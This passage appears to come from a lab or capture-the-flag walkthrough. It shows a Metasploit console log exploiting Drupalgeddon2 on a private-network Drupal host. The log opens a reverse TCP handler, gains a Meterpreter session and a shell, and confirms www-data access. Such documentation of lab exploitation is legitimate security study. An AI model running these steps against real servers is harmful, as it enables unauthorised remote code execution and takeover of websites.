 View the full module info with the info -d command.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.169.230
RHOSTS => 192.168.169.230
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RPORT 9001
RPORT => 9001
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.169.220:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (39927 bytes) to 192.168.169.230
[*] Meterpreter session 1 opened (192.168.169.220:4444 -> 192.168.169.230:54880) at 2022-12-18 21:40:20 -0500
meterpreter > shell
Process 1820 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)